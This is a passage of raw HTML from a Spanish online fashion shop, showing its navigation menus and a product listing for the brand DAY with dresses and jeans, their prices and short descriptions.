                                             <p><a href="https://alejandramontaner.com/brand/7-bon-dep">BON DEP</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=CRAIE+STUDIO">CRAIE STUDIO</a></p>
<p><a href="https://alejandramontaner.com/brand/133-grace-and-mila">GRACE&amp;MILA</a></p>
<p><a href="https://alejandramontaner.com/brand/138-goldgarn">GOLDGARN</a></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/brand/18-kashura">KASHURA</a></p>
<p><a href="https://alejandramontaner.com/brand/20-luis-zangara">LUIS ZANGARA</a></p>
<p><a href="https://alejandramontaner.com/brand/23-mr-boho">MR BOHO</a></p>
<p><a href="https://alejandramontaner.com/brand/49-maison-hotel">MAISON HOTEL</a></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="https://alejandramontaner.com/brand/132-ugg">UGG</a></p>
<p><a href="https://alejandramontaner.com/module/iqitsearch/searchiqit?s=urbancode">URBANCODE</a></p>
<p><a href="https://alejandramontaner.com/brand/35-veja">VEJA</a></p>
                    
                
            

            
            </div>    </div>
                                    




    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-18"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
							<a href="/759-rebajas-ss21" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											REBAJAS</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-19"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-19  cbp-has-submeu">
							<a href="https://alejandramontaner.com/" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											LIFESTYLE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-1">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-1 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                             <p><a href="/brand/165-fatboy">FATBOY</a></p>
<p><a href="/brand/166-zafferano">ZAFFERANO</a></p>
                    
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class=" w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
													



			
	<li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/747-nuevo"  class="flex-fill mobile-menu__link ">NUEVO</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/734-ropa-mujer"  class="flex-fill mobile-menu__link ">ROPA</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/742-calzado-mujer"  class="flex-fill mobile-menu__link ">CALZADO</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/752-bolsos-complementos-mujer"  class="flex-fill mobile-menu__link ">BOLSOS</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/757-bano-y-lenceria"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">LENCERIA Y BAÑO</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/765-lenceria-lovestories"  class="flex-fill mobile-menu__link ">Lencería</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/766-bikinis-banadores"  class="flex-fill mobile-menu__link ">Bikinis y bañadores</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/748-complementos-mujer"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">COMPLEMENTOS</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/749-panuelos-fulares-mujer"  class="flex-fill mobile-menu__link ">Pañuelos y cuellos</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/750-gafas-de-sol"  class="flex-fill mobile-menu__link ">Gafas de sol</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/751-gorros-sombreros-mujer"  class="flex-fill mobile-menu__link ">Gorros y sombreros</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/755-bisuteria-complementos-mujer"  class="flex-fill mobile-menu__link ">Bisutería</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/756-carteras-mujer"  class="flex-fill mobile-menu__link ">Carteras</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/758-joyeria"  class="flex-fill mobile-menu__link ">Joyería</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/761-llaveros"  class="flex-fill mobile-menu__link ">Llaveros</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/762-gomas-de-pelo"  class="flex-fill mobile-menu__link ">ACCESORIOS DE PELO</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/763-tarjetas-regalo"  class="flex-fill mobile-menu__link ">Tarjetas regalo</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/764-mascarillas"  class="flex-fill mobile-menu__link ">MASCARILLAS</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/770-gargantillas-collares"  class="flex-fill mobile-menu__link ">GARGANTILLAS Y COLLARES</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/771-pendientes"  class="flex-fill mobile-menu__link ">Pendientes y charms</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/772-pulseras"  class="flex-fill mobile-menu__link ">PULSERAS</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/773-smileys"  class="flex-fill mobile-menu__link ">SMILEYS</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/833-botellas"  class="flex-fill mobile-menu__link ">Botellas</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/768-beauty-home"  class="flex-fill mobile-menu__link ">BEAUTY &amp; HOME</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/brands"  class="flex-fill mobile-menu__link ">MARCAS</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/content/6-monti"  class="flex-fill mobile-menu__link ">MONTI</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://alejandramontaner.com/759-rebajas-ss21"  class="flex-fill mobile-menu__link ">REBAJAS</a></li>	
												<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://alejandramontaner.com/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Buscar</span>
    </a>
        <div class="dropdown-menu-custom  dropdown-menu">
        <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://alejandramontaner.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://alejandramontaner.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
    </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://alejandramontaner.com/iniciar-sesion?back=https%3A%2F%2Falejandramontaner.com%2Fbrand%2F144-day"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Iniciar sesión</span>
        </a>
    </div>









                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//alejandramontaner.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn  d-none">0</span></i>
            <span class="info-wrapper">
            <span class="title">Carrito</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Carrito</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://alejandramontaner.com/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://alejandramontaner.com/">
    <img class="logo img-fluid"
         src="https://alejandramontaner.com/img/logo-1643703656.jpg"
                  alt="alejandramontaner"
         width="254"
         height="96"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://alejandramontaner.com/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Iniciar sesión
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container "><nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://alejandramontaner.com/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://alejandramontaner.com/brands"><span>Marcas</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>DAY</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>


</div></div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        
    <h1 class="h1 page-title">
        <span>Listado de productos por marca DAY</span></h1>

        


        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                
				<div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                                                                
        



                <div class="col view-switcher">
            <a href="https://alejandramontaner.com/brand/144-day?order=product.name.desc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://alejandramontaner.com/brand/144-day?order=product.name.desc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Mostrando 1-12 de 12 artículo(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Selector Ordenar por">
       <span class="select-title-name"> Nombre, Z a A</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://alejandramontaner.com/brand/144-day?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventas en orden decreciente
            </a>
                                <a
                    rel="nofollow"
                    href="https://alejandramontaner.com/brand/144-day?order=product.position.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Relevancia
            </a>
                                <a
                    rel="nofollow"
                    href="https://alejandramontaner.com/brand/144-day?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nombre, A a Z
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://alejandramontaner.com/brand/144-day?order=product.name.desc"
                    class="select-list dropdown-item current js-search-link"
            >
                Nombre, Z a A
            </a>
                                <a
                    rel="nofollow"
                    href="https://alejandramontaner.com/brand/144-day?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio: de más bajo a más alto
            </a>
                                <a
                    rel="nofollow"
                    href="https://alejandramontaner.com/brand/144-day?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Precio, de más alto a más bajo
            </a>
                                <a
                    rel="nofollow"
                    href="https://alejandramontaner.com/brand/144-day?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://alejandramontaner.com/brand/144-day?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        12
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>

    <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://alejandramontaner.com/brand/144-day?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://alejandramontaner.com/brand/144-day?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://alejandramontaner.com/brand/144-day?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>
        <a
                rel="nofollow"
                href=" https://alejandramontaner.com/brand/144-day?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-45093         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="45093"
                data-id-product-attribute="60326"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/vestidos-mujer/45093-60326-day-vestido-lolly.html#/1001-tallas_numeros-34" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/13337-home_default/day-vestido-lolly.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="DAY VESTIDO LOLLY"
                        data-full-size-image-url="https://alejandramontaner.com/13337-home_default/day-vestido-lolly.jpg"
                        width="608"
                        height="913"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="45093" data-id-product-attribute="60326" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-warning d-none product-last-items mt-2">
                                        <i class="fa fa-exclamation" aria-hidden="true"></i>
                                                     Últimas unidades en stock
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Vestidos y monos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/vestidos-mujer/45093-60326-day-vestido-lolly.html#/1001-tallas_numeros-34">DAY VESTIDO LOLLY</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/vestidos-mujer/45093-60326-day-vestido-lolly.html#/1001-tallas_numeros-34">DAY</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/vestidos-mujer/45093-60326-day-vestido-lolly.html#/1001-tallas_numeros-34">5517</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/vestidos-mujer/45093-60326-day-vestido-lolly.html#/1001-tallas_numeros-34"> <span  class="product-price" content="240" aria-label="Precio">
                                                                            240,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/vestidos-mujer/45093-60326-day-vestido-lolly.html#/1001-tallas_numeros-34">El vestido Lolly es una prenda de estética minimalista y contemporánea que destaca por su silueta fluida y su diseño asimétrico. Con un corte largo y líneas limpias, ofrece una interpretación moderna y relajada de la elegancia escandinava.Confeccionado en un tejido ligero y suave, el vestido Lolly cae con naturalidad sobre el cuerpo, aportando movimiento...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-45093-60326" >

                
            <form action="https://alejandramontaner.com/carrito?add=1&amp;id_product=45093&amp;id_product_attribute=60326&amp;token=9c4df7ec9d9a04b7fe989c24ff1d4f1a" method="post">

            <input type="hidden" name="id_product" value="45093">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="1"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Añadir al carrito
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-45092         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="45092"
                data-id-product-attribute="60320"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/vestidos-mujer/45092-60320-day-vestido-garson.html#/1001-tallas_numeros-34" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/13334-home_default/day-vestido-garson.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="DAY VESTIDO GARSON"
                        data-full-size-image-url="https://alejandramontaner.com/13334-home_default/day-vestido-garson.jpg"
                        width="608"
                        height="913"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="45092" data-id-product-attribute="60320" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable  product-combination-only-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Producto disponible con otras opciones
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Vestidos y monos</div>    

    
        <h2 class="h3 product-title">
            <a href="https://alejandramontaner.com/vestidos-mujer/45092-60320-day-vestido-garson.html#/1001-tallas_numeros-34">DAY VESTIDO GARSON</a>
        </h2>
    

    
            <div class="product-brand text-muted"> <a href="https://alejandramontaner.com/vestidos-mujer/45092-60320-day-vestido-garson.html#/1001-tallas_numeros-34">DAY</a></div>
    

    
                    <div class="product-reference text-muted"> <a href="https://alejandramontaner.com/vestidos-mujer/45092-60320-day-vestido-garson.html#/1001-tallas_numeros-34">5516</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://alejandramontaner.com/vestidos-mujer/45092-60320-day-vestido-garson.html#/1001-tallas_numeros-34"> <span  class="product-price" content="270" aria-label="Precio">
                                                                            270,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://alejandramontaner.com/vestidos-mujer/45092-60320-day-vestido-garson.html#/1001-tallas_numeros-34">El vestido Garson es una prenda elegante y contemporánea que refleja la esencia sofisticada y femenina de la marca. Su diseño depurado y equilibrado combina líneas limpias con un aire moderno, dando como resultado una silueta favorecedora y atemporal.Confeccionado en un tejido fluido y agradable al tacto, el vestido Garson aporta movimiento y ligereza,...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-45092-60320" >

                
            <a href="https://alejandramontaner.com/vestidos-mujer/45092-60320-day-vestido-garson.html#/1001-tallas_numeros-34"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-44803         col-6 col-md-6 col-lg-4 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="44803"
                data-id-product-attribute="58684"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://alejandramontaner.com/pantalones-jeans-mujer/44803-58684-day-vaquero-elijah-negro.html#/1120-tallas_numeros-32" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://alejandramontaner.com/12402-home_default/day-vaquero-elijah-negro.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 608 913'%3E%3C/svg%3E"
                                                alt="DAY VAQUERO ELIJAH NEGRO"
                        data-full-size-image-url="https://alejandramontaner.com/12402-home_default/day-vaquero-elijah-negro.jpg"
                        width="608"
                        height="913"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
            

                                                </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Rebaja</li>
                                                        <li class="product-flag discount">-30%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="44803" data-id-product-attribute="58684" data-token="9c4df7ec9d9a04b7fe989c24ff1d4f1a"
   data-url="//alejandramontaner.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Añadir a la lista de deseos">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
